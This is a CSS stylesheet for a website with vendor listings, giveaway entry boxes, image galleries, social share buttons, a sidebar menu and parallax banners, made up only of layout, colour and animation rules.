.what-are a { color: #f75d00; font-weight: 600; transition: all .5s ease 0s, visibility 0s linear .5s }
.drop-check-Interest-new.active:after,  .drop-check-Interest.active:after { -moz-transition: ease-out .1s all; -o-transition: ease-out .1s all; -webkit-transition: ease-out .1s all }
.what-are a:hover { color: #195A4A; padding-left: 10px; transform: translateX(0); transition-delay: 0s }
.ample-icon { clear: both }
.ample-icon p { font-size: 13px }
.ample-icon p img { width: 11px }
.lastest-photo { margin-top: 15px; border-bottom: 1px solid #EAEAEA; padding-bottom: 15px }
.lastest { width: 17%; float: left }
.lastest img { width: 100% }
.lastest-a { width: 75%; float: left; margin-left: 5% }
.lastest-a h1 { font-size: 16px; margin: 0 0 4px }
.lastest-a h2 { margin: 0; font-size: 13px; height: 47px; line-height: 15px }
.file-caption-name .glyphicon,  .file-footer-buttons button .glyphicon { position: relative; top: 1px; display: inline-block; font-family: "Glyphicons Halflings"; font-style: normal; line-height: 1; color: #f75d00 }
.file-footer-buttons button .glyphicon { font-weight: 400; font-size: 12px }
.file-caption-name .glyphicon { font-weight: 700; font-size: 13px }
.drop-check-Interest { width: 136px; height: 136px; background: rgba(229, 229, 229, .21); -moz-border-radius: 50%; -webkit-border-radius: 50%; border-radius: 50%; position: absolute; top: -233%; left: -480%; -moz-transform: translateX(-50%) translateY(-50%); -ms-transform: translateX(-50%) translateY(-50%); -webkit-transform: translateX(-50%) translateY(-50%); transform: translateX(-50%) translateY(-50%); cursor: pointer }
.drop-check-Interest:after,  .drop-check-Interest:before { position: absolute; -moz-border-radius: 50%; -webkit-border-radius: 50%; content: "" }
.drop-check-Interest:before { background: rgba(255, 255, 255, .3); border-radius: 50%; top: 9%; left: 9%; right: 9%; bottom: 9%; -moz-box-shadow: 0 4px 4px 0 rgba(0, 0, 0, .08); -webkit-box-shadow: 0 4px 4px 0 rgba(0, 0, 0, .08); box-shadow: 0 4px 4px 0 rgba(0, 0, 0, .08) }
.drop-check-Interest:after { border-radius: 50%; top: 0; left: 0; right: 0; bottom: 0; border-color: #f75d00; border-width: 0; border-style: solid }
.drop-check-Interest-new,  .drop-check-Interest-new:before { -moz-border-radius: 50%; -webkit-border-radius: 50%; position: absolute }
.drop-check-Interest .check-icon { position: absolute; z-index: 3; top: 31%; left: 28%; width: 45%; fill: rgba(255, 69, 0, .58) }
.drop-check-Interest.active:after { transition: ease-out .1s all; border-width: 68px }
.drop-check-Interest.active .check-icon { fill: #fff; -moz-animation: bounce .2s; -webkit-animation: bounce .2s; animation: bounce .2s; -moz-animation-delay: 80ms; -webkit-animation-delay: 80ms; animation-delay: 80ms }
.persons .js-dropdown .btn1,  .persons .js-dropdown-content .btn1 { display: block!important }
.person.js-dropdown-item.active,  .person.js-dropdown-item:hover { display: block }
.person.js-dropdown-item { display: none }
.drop-check-Interest-new { width: 50px; height: 50px; background: rgba(229, 229, 229, .21); border-radius: 50%; -moz-transform: translateX(-50%) translateY(-50%); -ms-transform: translateX(-50%) translateY(-50%); -webkit-transform: translateX(-50%) translateY(-50%); transform: translateX(-50%) translateY(-50%); top: 28px; cursor: pointer }
.drop-check-Interest-new:before { content: ""; background: rgba(255, 255, 255, .3); border-radius: 50%; top: 9%; left: 9%; right: 9%; bottom: 9%; -moz-box-shadow: 0 4px 4px 0 rgba(0, 0, 0, .08); -webkit-box-shadow: 0 4px 4px 0 rgba(0, 0, 0, .08); box-shadow: 0 4px 4px 0 rgba(0, 0, 0, .08) }
.drop-check-Interest-new:after { content: ""; position: absolute; -moz-border-radius: 50%; -webkit-border-radius: 50%; border-radius: 50%; top: 0; left: 0; right: 0; bottom: 0; border-color: #FFF; border-width: 0; border-style: solid }
.drop-check-Interest-new .check-icon-new { position: absolute; z-index: 3; top: 17px; left: 1px; width: 100%; fill: rgba(255, 69, 0, .58) }
.drop-check-Interest-new.active:after { transition: ease-out .1s all; border-width: 21px }
.drop-check-Interest-new.active .check-icon-new { fill: #fff; -moz-animation: bounce .2s; -webkit-animation: bounce .2s; animation: bounce .2s; -moz-animation-delay: 80ms; -webkit-animation-delay: 80ms; animation-delay: 80ms }
.women-clot { float: left; width: 100%; border: 1px solid #E0E0E0; margin: 4px 0 }
.women-clot:active,  .women-clot:hover { border: 1px solid #000 }
.check-ab,  .check-ab:before { -moz-border-radius: 50%; -webkit-border-radius: 50% }
.women-clot h2 { margin: 12px 0; padding: 8px 0 8px 9px; font-size: 16px }
.drop-check-Interest-new .check-icon-new:active { fill: #000 }
.drop-interest-a { position: relative; top: 25%; left: 37%; z-index: 9999999 }
.check-ab { width: 30px; height: 30px; background: #e5e5e5; border-radius: 50%; position: absolute; top: 50%; left: 50%; -moz-transform: translateX(-50%) translateY(-50%); -ms-transform: translateX(-50%) translateY(-50%); -webkit-transform: translateX(-50%) translateY(-50%); transform: translateX(-50%) translateY(-50%); -moz-box-shadow: 0 -4px 4px 0 rgba(255, 255, 255, .75), inset 0 4px 4px 0 rgba(0, 0, 0, .08); -webkit-box-shadow: 0 -4px 4px 0 rgba(255, 255, 255, .75), inset 0 4px 4px 0 rgba(0, 0, 0, .08); box-shadow: 0 -4px 4px 0 rgba(255, 255, 255, .75), inset 0 4px 4px 0 rgba(0, 0, 0, .08); cursor: pointer }
.check-ab:before { content: ""; background: #fff; position: absolute; border-radius: 50%; top: 9%; left: 9%; right: 9%; bottom: 9%; -moz-box-shadow: 0 4px 4px 0 rgba(0, 0, 0, .08); -webkit-box-shadow: 0 4px 4px 0 rgba(0, 0, 0, .08); box-shadow: 0 4px 4px 0 rgba(0, 0, 0, .08) }
.check-ab:after { content: ""; position: absolute; -moz-border-radius: 50%; -webkit-border-radius: 50%; border-radius: 50%; top: 0; left: 0; right: 0; bottom: 0; border-color: #60b247; border-width: 0; border-style: solid }
.check-ab .check-icon-ab { position: absolute; z-index: 3; top: 0; left: 28%; width: 45%; fill: #e5e5e5 }
.check-ab.active:after { -moz-transition: ease-out .1s all; -o-transition: ease-out .1s all; -webkit-transition: ease-out .1s all; transition: ease-out .1s all; border-width: 15px }
.check-ab.active .check-icon-ab { fill: #fff; -moz-animation: bounce .2s; -webkit-animation: bounce .2s; animation: bounce .2s; -moz-animation-delay: 80ms; -webkit-animation-delay: 80ms; animation-delay: 80ms }
 @-moz-keyframes bounce {
 0%, 100% {
 transform: scale(1)
}
 50% {
 transform: scale(1.2)
}
}
 @-webkit-keyframes bounce {
 0%, 100% {
 transform: scale(1)
}
 50% {
 transform: scale(1.2)
}
}
 @keyframes bounce {
 0%, 100% {
 transform: scale(1)
}
 50% {
 transform: scale(1.2)
}
}
.close-close-a { display: inline-block; box-sizing: content-box; width: 20px; height: 20px; border-radius: 1em; font: 27px Arial, Helvetica, sans-serif; color: #000; text-overflow: clip; transform: rotateZ(471.544deg); right: -14px; top: 0; z-index: 999999; border: 2px solid #fff; margin-top: 2px }
.close-close-a:hover { background: rgba(247, 0, 0, 1); -webkit-transition: background 350ms cubic-bezier(.42, 0, .58, 1) 10ms, all .2s cubic-bezier(.42, 0, .58, 1) 10ms; -moz-transition: background 350ms cubic-bezier(.42, 0, .58, 1) 10ms, all .2s cubic-bezier(.42, 0, .58, 1) 10ms; -o-transition: background 350ms cubic-bezier(.42, 0, .58, 1) 10ms, all .2s cubic-bezier(.42, 0, .58, 1) 10ms; transition: background 350ms cubic-bezier(.42, 0, .58, 1) 10ms, all .2s cubic-bezier(.42, 0, .58, 1) 10ms; -webkit-transform: rotateX(-1.7188733853924696deg) rotateZ(19.48056503444799deg); transform: rotateX(-1.7188733853924696deg) rotateZ(19.48056503444799deg) }
.close-close-a:active { background: #1abc9c; -webkit-box-shadow: 2px 2px 9px 1px rgba(0, 0, 0, .5) inset; box-shadow: 2px 2px 9px 1px rgba(0, 0, 0, .5) inset; -webkit-transition: none; -moz-transition: none; -o-transition: none; transition: none; -webkit-transform: rotateZ(471.54426539266757deg); transform: rotateZ(471.54426539266757deg) }
.close-close-a::after,  .close-close-a::before { display: inline-block; width: .45em; content: ""; top: .33em; left: .155em; font: 400 100%/normal Arial, Helvetica, sans-serif; color: rgba(0, 0, 0, 1); -o-text-overflow: clip; background: #fff; text-shadow: none; position: absolute; border: none; text-overflow: clip }
.close-close-a::before { -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; height: .1em; -webkit-transform: rotateZ(24.064227395494576deg); transform: rotateZ(24.064227395494576deg) }
.close-close-a::after,  .close-close-b::before { -webkit-box-sizing: content-box; -moz-box-sizing: content-box; height: .1em }
.close-close-a::after { box-sizing: content-box; -webkit-transform: rotateZ(-66.46310423517549deg); transform: rotateZ(-66.46310423517549deg) }
.close-close-b { box-sizing: content-box; width: 30px; height: 30px; position: absolute; border: none; border-radius: 1em; font: 40px Arial, Helvetica, sans-serif; color: #000; text-overflow: clip; background: #1ABC9C; transform: rotateZ(471.544deg); right: -14px; top: 543px; z-index: 999999 }
.close-close-b:hover { background: rgba(247, 0, 0, 1); -webkit-transition: background 350ms cubic-bezier(.42, 0, .58, 1) 10ms, all .2s cubic-bezier(.42, 0, .58, 1) 10ms; -moz-transition: background 350ms cubic-bezier(.42, 0, .58, 1) 10ms, all .2s cubic-bezier(.42, 0, .58, 1) 10ms; -o-transition: background 350ms cubic-bezier(.42, 0, .58, 1) 10ms, all .2s cubic-bezier(.42, 0, .58, 1) 10ms; transition: background 350ms cubic-bezier(.42, 0, .58, 1) 10ms, all .2s cubic-bezier(.42, 0, .58, 1) 10ms; -webkit-transform: rotateX(-1.7188733853924696deg) rotateZ(19.48056503444799deg); transform: rotateX(-1.7188733853924696deg) rotateZ(19.48056503444799deg) }
.close-close-b:active { background: #1abc9c; -webkit-box-shadow: 2px 2px 9px 1px rgba(0, 0, 0, .5) inset; box-shadow: 2px 2px 9px 1px rgba(0, 0, 0, .5) inset; -webkit-transition: none; -moz-transition: none; -o-transition: none; transition: none; -webkit-transform: rotateZ(471.54426539266757deg); transform: rotateZ(471.54426539266757deg) }
.close-close-b::after,  .close-close-b::before { display: inline-block; width: .45em; position: absolute; content: ""; top: .33em; left: .155em; border: none; font: 400 100%/normal Arial, Helvetica, sans-serif; color: rgba(0, 0, 0, 1); -o-text-overflow: clip; text-overflow: clip; background: #fff; text-shadow: none }
.close-close-b::before { box-sizing: content-box; -webkit-transform: rotateZ(24.064227395494576deg); transform: rotateZ(24.064227395494576deg) }
.close-close-b::after { -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; height: .1em; -webkit-transform: rotateZ(-66.46310423517549deg); transform: rotateZ(-66.46310423517549deg) }
.blog-login,  .share-button-a { background: #F6F6F6; float: left }
.name-div-Comment p { padding-bottom: 10px }
.name-div-Comments label { line-height: 32px }
.close-close { display: none }
.person.js-dropdown-item.active .close-close { display: block }
.close-close-b { display: none }
.person.js-dropdown-item.active .close-close-b { display: block }
.close-close-c { display: none }
.person.js-dropdown-item.active .close-close-c { display: block }
.inter-submit { margin-top: 50px; margin-bottom: 25px }
.share-share { float: left; width: 20% }
.share-social-a { float: left; width: 60% }
.share-share a .share-social-a { display: none }
.share-share a:hover .share-social-a { display: block }
.gallery { width: 100%; margin: 0 auto; padding: 0px; background-color: #fff }
.gallery-full { margin-bottom: 0px }
.gallery-full-item>input[type=radio] { display: none }
.gallery-full-item>input[type=radio]:checked~figure { display: block }
.gallery-full-item>figure { display: none; position: relative; }
.gallery-full-item>figure>img { position: absolute; top: 0; right: 0; bottom: 0; left: 0; margin: auto; max-height: 100%; max-width: 100%; width: 100%; height: 475px; }
.gallery-thumbnail-next:hover,  .gallery-thumbnail-prev:hover { opacity: .75 }
.gallery-thumbnail-next:before,  .gallery-thumbnail-prev:before { content: ''; position: absolute; top: 50%; left: 50%; margin-top: -5px; width: 0; height: 0; border-style: solid }
.gallery-thumbnail-next:active~.gallery-thumbnail-toggle .gallery-thumbnail-toggle-body,  .gallery-thumbnail-prev:active~.gallery-thumbnail-toggle .gallery-thumbnail-toggle-body { -webkit-transition: all .8s linear; transition: all .8s linear }
.gallery-thumbnail-prev { left: 0 }
.gallery-thumbnail-prev:before { margin-left: -4px; border-width: 5px 6px 5px 0; border-color: transparent #474747 transparent transparent }
.gallery-thumbnail-prev:active~.gallery-thumbnail-toggle .gallery-thumbnail-toggle-body { -webkit-transform: translateX(0); transform: translateX(0) }
.gallery-thumbnail-next { right: 0 }
.gallery-thumbnail-next:before { margin-left: -2px; border-width: 5px 0 5px 6px; border-color: transparent transparent transparent #474747 }
.gallery-thumbnail-next:active~.gallery-thumbnail-toggle .gallery-thumbnail-toggle-body { -webkit-transform: translateX(-60%); transform: translateX(-60%) }
.gallery-thumbnail-toggle-body { float: left; -webkit-transition: all 999999s linear; transition: all 999999s linear; -webkit-transform: translateX(0); transform: translateX(0) }
.gallery-thumbnail-toggle-body>label>img { position: absolute; top: 0; right: 0; bottom: 0; left: 0; margin: auto; max-width: 100%; max-height: 100% }
.cplo-b,  .cplo-c { position: relative; bottom: 98px }
.gallery-thumbnail-toggle-body>label:not(:last-child) { margin-right: 10px }
.gallery-fula>figure { display: none; position: relative; }
.blog-hight { height: 77px }
.video-h { width: 100%; height: 474px }
.cplo { width: 183px; background: url(../../img/dashboard/share-img-amples.png); float: left; margin-left: 0; margin-bottom: 10px }
.cplo img { width: auto }
.cplo-a { margin-left: 183px }
.cplo-b { left: 50px }
.cplo-c { right: 50px }
.share-images-amples { height: 185px }
.share-images-amples .img-share-amples-a { margin-top: 32px; margin-bottom: 20px }
.share-images-amples h2 { padding: 0 13px; margin: 0; font-size: 12px; color: #666 }
.share-images-amples h3 { padding: 0 12px; margin: 0 0 14px; font-size: 12px; color: #666 }
.share-images-amples p { padding: 6px 0 0; font-size: 12px }
.share-images-amples p span { color: #c32e34 }
.share-images-amples p samp { color: #ff4501 }
.vendor-div-box { border: 5px solid #E4E4E4; box-shadow: 0 3px 5px 1px #565656; border-radius: 9px }
.vendor-div-box:hover { border: 5px solid #f75d00 }
.vendor-div .vendor-divimg { /*margin: 0 auto; max-height: 100%; min-height: 100%; overflow: hidden; text-align: center; width: 99%; background: #fff */}
.all-mall .vendor-div .vendor-detail { background: #434242;
padding-top: 5px;
padding-right: 5px;
padding-bottom: 5px;
text-align: center;
margin-top: 9px;
border-bottom-right-radius: 7px;
border-bottom-left-radius: 7px;}

.vendor-div .vendor-detail { background: #F6F6F6; padding: 5px; line-height: 19px }
.mallpages .vendor-div .vendor-detail { background: #f6f6f6; bottom: 0; left: 0; line-height: 19px; padding: 5px; position: absolute; right: 0 }
.vendor-div .vendor-detail h4 { font-size: 15px; padding: 3px 0; text-transform: capitalize; margin: 0; line-height: 20px; font-weight: 600; color: #4B4B4B }
.vendor-div .vendor-detail h3 { margin: 0; padding: 3px 0; text-transform: capitalize; font-size: 13px; color: #666 }
.vendor-div .vendor-detail h3 span { color: #f75d00; font-size: 13px; padding: 0 0 0 2px; margin-right: 3px }
.vendor-div .vendor-detail h5 { margin: 0; padding: 3px 0; color: #666; font-size: 12px }
.vendor-div .vendor-detail h5 span { color: #f75d00; font-size: 12px; padding: 0 0 0 2px; margin-right: 4px }
.vendor-div .vendor-detail h4 span { color: #f75d00; font-size: 14px }
.vendor-div .vendor-detail h4 a { color: #666; outline: 0 }
.vendor-div .vendor-detail h4 a:hover { color: #f75d00; outline: 0 }
#navigator { width: 90%; height: 100%; position: fixed; top: 0; left: -290px; background: rgba(255, 69, 0, .75); float: left; z-index: 10 }
#nav,  .nav_tab { width: 290px; display: block }
#nav { height: auto; margin: 0; padding: 0 }
.nav_tab { height: 50px }
.menu-icon-responsive,  .menu-text { height: 35px; position: fixed; margin: 10px; top: 0 }
.nav_tab a p { color: rgba(255, 255, 255, .8); font-size: 18px; padding: 15px 0; transition: .35s ease; -webkit-transition: .35s ease; -moz-transition: .35s ease }
.nav_tab a p:hover { background: rgba(255, 255, 255, .9); color: rgba(0, 0, 0, 1); letter-spacing: 2px; transition: .35s ease; -webkit-transition: .35s ease; -moz-transition: .35s ease }
.menu-icon-responsive { width: 150px; left: 0; z-index: 10 }
.menu-text { width: 50px; font-size: 30px; color: #e67e22; display: block; left: 50px; z-index: 9 }
.mainNav ul li a,  .mainNav ul ul li a { color: #FFF; display: block; line-height: normal }
.menu-icon-responsive div { width: 30px; height: 5px; background: #f75d00; margin: 5px; transition: all .35s ease 0s; border-radius: 0 }
.on .line_one { transform: rotate(45deg) translate(7px, 7px) }
.on .line_two { opacity: 0 }
.on .line_three { transform: rotate(-45deg) translate(7px, -7px) }
.mainNav { background: rgba(255, 69, 0, .75); width: 100% }
.mainNav ul { margin: 0; padding: 0; list-style: none; border-bottom: 1px solid #444 }
.mainNav ul li { border-top: 1px solid rgba(212, 58, 0, .67) }
.mainNav ul ul li,  .mainNav ul ul ul { border-top: 1px solid #222 }
.mainNav ul li a { font-size: 13px; padding: 12px 3px 12px 15px; text-decoration: none }
.mainNav ul li a:hover { background: #333; text-decoration: none }
.mainNav ul ul { border-bottom: none }
.mainNav ul ul li { background: rgba(17, 17, 17, .3) }
.mainNav ul ul li a { font-size: 1em }
.mainNav ul ul li a:hover { background: #333 }
.mainNav ul ul ul li { border: none }
.mainNav ul ul ul li a { padding-left: 3.5em; padding-top: .25em; padding-bottom: .25em }
ul li.has-subnav .accordion-btn { color: #fff; background: rgba(255, 255, 255, .15); font-size: 16px; height: 41px!important; line-height: 41px!important }

@media screen and (max-width: 1024px) {
.mainNav { width: 100% }
}

@media screen and (max-width: 700px) {
.mainNav { width: 100% }
}
.mainNav ul ul li a { padding: 12px 13px }
.invite-freind a.socialbox { font-family: "Open Sans"; font-weight: 300; display: inline-block; text-decoration: none; color: #fff; padding: 7px 12px; width: 285px; margin: 24px 0 0 24px }
.invite-freind a.socialbox.facebook { background-color: #2980b9; -webkit-transition: background-color .25s ease-in-out; transition: background-color .25s ease-in-out }
.invite-freind a.socialbox.twitter { background-color: #3498db; -webkit-transition: background-color .25s ease-in-out; transition: background-color .25s ease-in-out }
.invite-freind a.socialbox.pinterest { background-color: #c0392b; -webkit-transition: background-color .25s ease-in-out; transition: background-color .25s ease-in-out }
.invite-freind a.socialbox.linkedin { background-color: #ff0232; -webkit-transition: background-color .25s ease-in-out; transition: background-color .25s ease-in-out }
.invite-freind a.socialbox .social-icon { line-height: 32px; font-size: 30px; display: inline-block; vertical-align: middle; border-right: 1px solid rgba(255, 255, 255, .25); padding-right: 15px }
.invite-freind a.socialbox .description { display: inline-block; vertical-align: middle; padding-left: 10px; font-size: 13px }
.invite-freind a.socialbox .description span { display: block; line-height: 16px }
.email-button { margin-left: 16px }
.email-button a { margin-top: 0!important }
#wrapper { -moz-transition: all .5s ease; -o-transition: all .5s ease; padding-left: 0; -webkit-transition: all .5s ease; transition: all .5s ease }
#wrapper.toggled { padding-left: 260px }
#wrapper.toggled #sidebar-wrapper { width: 260px }
#wrapper.toggled #page-content-wrapper { margin-right: -230px; position: absolute }
#sidebar-wrapper { -moz-transition: all .5s ease; -o-transition: all .5s ease; background: #f75d00; height: 100%; left: 230px; margin-left: -230px; overflow-x: hidden; overflow-y: auto; -webkit-transition: all .5s ease; transition: all .5s ease; width: 0; z-index: 1000 }
 #sidebar-wrapper::-webkit-scrollbar {
 display: none
}
#page-content-wrapper { padding-top: 70px; width: 100% }
.sidebar-nav { list-style: none; margin: 0; padding: 0; position: absolute; top: 0; width: 230px }
.sidebar-nav li { display: inline-block; line-height: 20px; position: relative; width: 100% }
.sidebar-nav li:before { -moz-transition: width .2s ease-in; -ms-transition: width .2s ease-in; background-color: #1c1c1c; content: ''; height: 100%; left: 0; position: absolute; top: 0; -webkit-transition: width .2s ease-in; transition: width .2s ease-in; width: 3px; z-index: -1 }
.sidebar-nav li:first-child a { background-color: #1a1a1a; color: #fff }
.sidebar-nav li:nth-child(2):before { background-color: #52418a }
.sidebar-nav li:nth-child(3):before { background-color: #5c499c }
.sidebar-nav li:nth-child(4):before { background-color: #6651ad }
.sidebar-nav li:nth-child(5):before { background-color: #7562b5 }
.sidebar-nav li:nth-child(6):before { background-color: #8473be }
.sidebar-nav li:nth-child(7):before { background-color: #9485c6 }
.sidebar-nav li:nth-child(8):before { background-color: #a396ce }
.sidebar-nav li:nth-child(9):before { background-color: #b2a7d6 }
.sidebar-nav li:hover:before { -webkit-transition: width .2s ease-in; transition: width .2s ease-in; width: 100% }
.sidebar-nav li a { color: #ddd; display: block; padding: 10px 15px 10px 30px; text-decoration: none }
.sidebar-nav li.open:hover before { -webkit-transition: width .2s ease-in; transition: width .2s ease-in; width: 100% }
.sidebar-nav .dropdown-menu { background-color: #222; border-radius: 0; border: none; box-shadow: none; margin: 0; padding: 0; position: relative; width: 100% }
.sidebar-nav li a:active,  .sidebar-nav li a:focus,  .sidebar-nav li a:hover,  .sidebar-nav li.open a:active,  .sidebar-nav li.open a:focus,  .sidebar-nav li.open a:hover { background-color: transparent; color: #fff; text-decoration: none }
.sidebar-nav>.sidebar-brand { font-size: 20px; height: 65px; line-height: 44px }
.hamburger.is-closed:before,  .hamburger.is-open:before { color: #fff; content: ''; font-size: 14px; line-height: 32px; text-align: center }
.hamburger { background: 0 0; border: none; display: block; height: 32px; margin-left: 5px; width: 32px; z-index: 999 }
.hamburger:active,  .hamburger:focus,  .hamburger:hover { outline: 0 }
.hamburger.is-closed:before { -webkit-transform: translate3d(0, 0, 0); -webkit-transition: all .35s ease-in-out; display: block; opacity: 0; width: 100px }
.hamburger.is-closed:hover before { -webkit-transform: translate3d(-100px, 0, 0); -webkit-transition: all .35s ease-in-out; display: block; opacity: 1 }
.hamburger.is-closed:hover .hamb-bottom { -webkit-transition: all .35s ease-in-out; bottom: 0 }
.hamburger.is-closed .hamb-top { -webkit-transition: all .35s ease-in-out; background-color: rgb(247, 93, 0); top: 5px }
.hamburger.is-closed .hamb-middle { background-color: rgb(255, 67, 1); margin-top: -2px; top: 50% }
.hamburger.is-closed .hamb-bottom { -webkit-transition: all .35s ease-in-out; background-color: rgb(255, 67, 1); bottom: 5px }
.hamburger.is-open .hamb-bottom,  .hamburger.is-open .hamb-top { -webkit-transition: -webkit-transform .2s cubic-bezier(.73, 1, .28, .08); margin-top: -2px }
.hamburger.is-closed .hamb-bottom,  .hamburger.is-closed .hamb-middle,  .hamburger.is-closed .hamb-top,  .hamburger.is-open .hamb-bottom,  .hamburger.is-open .hamb-middle,  .hamburger.is-open .hamb-top { height: 4px; left: 0; position: absolute;    width: 35px; /*width: 100% */}
.hamburger.is-open .hamb-top { transform: rotate(45deg); -webkit-transform: rotate(45deg); background-color: #fff; top: 50% }
.hamburger.is-open .hamb-middle { background-color: #fff; transform: rotate(-45deg); top: 43% }
.hamburger.is-open .hamb-bottom { display: none; -webkit-transform: rotate(-45deg); background-color: #fff; top: 50% }
.hamburger.is-open:before { -webkit-transform: translate3d(0, 0, 0); -webkit-transition: all .35s ease-in-out; display: block; opacity: 0; width: 100px }
.hamburger.is-open:hover before { -webkit-transform: translate3d(-100px, 0, 0); -webkit-transition: all .35s ease-in-out; display: block; opacity: 1 }
.overlay { position: fixed; display: none; width: 100%; height: 100%; top: 0; left: 0; right: 0; bottom: 0; background-color: rgba(0, 0, 0, .4); z-index: 1 }
.sp-loading { text-align: center; max-width: 270px; padding: 15px; border: 5px solid #eee; border-radius: 3px; font-size: 12px; color: #888 }
.sp-wrap { display: none; line-height: 0; font-size: 0; background: #eee; border: 5px solid #eee; border-radius: 3px; position: relative; margin: 0 25px 15px 0; float: left; max-width: 300px }
.sp-thumbs { text-align: left; display: inline-block }
.sp-thumbs img { min-height: 50px; min-width: 50px; max-width: 50px }
.sp-thumbs a:link,  .sp-thumbs a:visited { width: 50px; height: 50px; overflow: hidden; opacity: .3; display: inline-block; background-size: cover; background-position: center; -webkit-transition: all .2s ease-out; -moz-transition: all .2s ease-out; -ms-transition: all .2s ease-out; -o-transition: all .2s ease-out; transition: all .2s ease-out }
.sp-thumbs a:hover { opacity: 1 }
.sp-current,  .sp-thumbs a:active { opacity: 1!important; position: relative }
.sp-large { position: relative; overflow: hidden; top: 0; left: 0 }
.sp-large a img { max-width: 100%; height: auto }
.sp-large a { display: block }
.sp-zoom { position: absolute; left: -50%; top: -50%; cursor: -webkit-zoom-in; cursor: -moz-zoom-in; display: none }
.sp-lightbox { position: fixed; top: 0; left: 0; height: 100%; width: 100%; background: #000; background: rgba(0, 0, 0, .9); z-index: 500; display: none; cursor: pointer }
.sp-lightbox img { position: absolute; margin: auto; top: 0; bottom: 0; left: 0; right: 0; max-width: 90%; max-height: 90%; border: 2px solid #fff }
#sp-next,  #sp-prev { position: absolute; top: 50%; margin-top: -25px; z-index: 501; color: #fff; padding: 14px; text-decoration: none; background: #000; border-radius: 25px; border: 2px solid #fff; width: 50px; height: 50px; box-sizing: border-box; transition: .2s }
#sp-next:before,  #sp-prev:before { content: ''; border: 7px solid transparent; top: 16px; position: absolute }
#sp-prev { left: 10px }
#sp-prev:before { border-right: 15px solid #fff; left: 7px }
#sp-next { right: 10px }
#sp-next:before { border-left: 15px solid #fff; left: 18px }
#sp-next:hover,  #sp-prev:hover { background: #444 }

@media screen and (max-width: 400px) {
.sp-wrap { margin: 0 0 15px }
#sp-next,  #sp-prev { top: auto; margin-top: 0; bottom: 25px }
}
.home-dkr { top: -50px }
.health { top: -170px }
.fitness { top: -300px }
.img-parallax { background: rgba(0, 0, 0, .1); float: left; margin-left: 12px; padding: 1px; width: 100%; border: 3px solid rgba(0, 0, 0, .08) }
.top-banner-img-a { float: left }
.top-banner-img-a img { border: 5px solid rgba(0, 0, 0, .29); border-radius: 50%; width: 50px }
.top-banner-text-a { float: left }
.top-banner-text-a h6 { color: #fff; font-family: sans-serif; font-size: 20px; height: 14px; line-height: 28px; margin: 0 }
#parallex-div-div { position: absolute; top: -100px;/* background: 0 center rgba(255, 69, 0, 1);*/ left: 0; z-index: 999; width: 100% }
#parallex-div-div-a { margin: 0 auto; position: relative; right: 0; text-align: center; top: auto; width: 1149px }
#parallex-div-div-a .img-parallax { background: #fff; border: 0 solid #fff; border-radius: 3px; float: left; margin-left: 12px; overflow: hidden; padding: 0; width: 100% }
#parallex-div-div-a .top-banner-img-a { border: none!important; border-radius: 0; height: 100%; max-width: 100%; width: 100% }
#parallex-div-div-a .top-banner-img-a img { border: none!important; border-radius: 0; height: 100%!important; width: 100%!important }
#parallex-div-div-a .top-banner-text-a { float: left }
#parallex-div-div-a .top-banner-text-a h6 { font-size: 20px; height: 49px; line-height: 49px; font-family: sans-serif; color: #3e3e3e; margin: 0!important }
.all-a.Earan.col-sm-3.product-container.no-space,  .all-a.blogs.col-sm-3.product-container.no-space,  .all-a.charity.col-sm-3.product-container.no-space,  .all-a.giveaways.col-sm-3.product-container.no-space,  .all-a.photo.col-sm-3.product-container.no-space,  .all-a.products.col-sm-3.product-container.no-space,  .all-a.tv.col-sm-3.product-container.no-space,  .all-a.video.col-sm-3.product-container.no-space { /*   max-height: 324px!important;

    min-height: 324px!important*/

}
.all-a.giveaways.col-sm-3.product-container.no-space.a1.backcolor .box-text-a .blog-text-a { height: 86px }
.all-a.giveaways.col-sm-3.product-container.no-space.a1.backcolor .box-text-a .blog-text-a a { margin: 2px 0 }
.all-a.giveaways.col-sm-3.product-container.no-space.a1.backcolor .box-text-a .blog-text-a h5 { height: 37px; margin: 3px 0 }
.entries { width: 100%; padding: 3px 11px; font-size: 12px; font-family: sans-serif }
.entries-a { width: 55%; float: left; margin-right: 2%; color: #666 }
.entries-a samp { color: #f75d00 }
.entries-b { width: 43%; float: left; color: #666 }
.entries-b samp { color: #f75d00 }
.entries-enter-this { width: 100%; padding: 0; font-size: 12px; font-family: sans-serif }
.entries-d { border-top: 1px solid #DDD; clear: both; padding-top: 4px; text-align: center; font-size: 12px; color: #666 }
.entries-d samp { color: #f75d00 }
.enter-win { padding: 10px; clear: both; float: left; width: 100%; text-align: center; background: #CF0 !important; }
.enter-win:hover { background-color: #f75d00; }
.all-a.giveaways.col-sm-3.product-container.no-space.a1.backcolor .left-block .add-to-charity:hover { background: #f96d10; opacity: 1 }
.all-a.giveaways.col-sm-3.product-container.no-space.a1.backcolor .left-block:active .add-to-charity { bottom: 0 }
#portfoliolist .block .title_block { font-size: 16px; font-weight: 700; border-bottom: 1px solid #eaeaea; text-align: center; padding-top: 11px; padding-bottom: 12px; color: #fff }
#portfoliolist .block { border: 1px solid #eaeaea }
#portfoliolist .block .block_content { padding: 15px 20px }
.all-a.Earan.col-sm-3.product-container.no-space { border: 1px solid #5400f5!important }
.all-a.products.col-sm-3.product-container.no-space { border: 1px solid #494670!important }
.all-a.giveaways.col-sm-3.product-container.no-space { border: 1px solid #d4ff00!important }
.all-a.video.col-sm-3.product-container.no-space { border: 1px solid #9b00c1!important }
.all-a.blogs.col-sm-3.product-container.no-space { border: 1px solid #f46a44!important }
.all-a.tv.col-sm-3.product-container.no-space { border: 1px solid #f31f39!important }
.all-a.charity.col-sm-3.product-container.no-space { border: 1px solid #E90AD6!important }
.col-sm-12 .wrapper-a .boundingBox .bg-color-div li { background: #F0F0F0!important }
#video-con { background: #000 }
#video-con video { width: 214px; height: 148px; max-height: 148px; min-height: 148px; min-width: 214px; max-width: 214px }
.parallax-img-a {background: #fff;

border: 4px solid #fff;

border-radius: 9px;

bottom: 0;

box-shadow: 0 3px 5px 1px #565656;

display: inline-block;

float: right;

height: auto !important;

left: 0;


padding: 0px 0px;

position: relative;

right: 0;

top: 0;margin-right: 16px !important;
z-index: 999;
margin-top: 14px !important;

width: 134px;}
.mall-des { bottom: -12px; height: auto!important; position: absolute; right: 183px; top: auto; width: auto }
#parallex-div-div-a .container {margin: 0 auto !important; padding: 0!important; width: 100% }
.mall-des>li { float: left }
.mall-des>li a { border-top: 3px solid #fff; color: #939393; display: block; font-size: 12px; padding: 5px 8px }
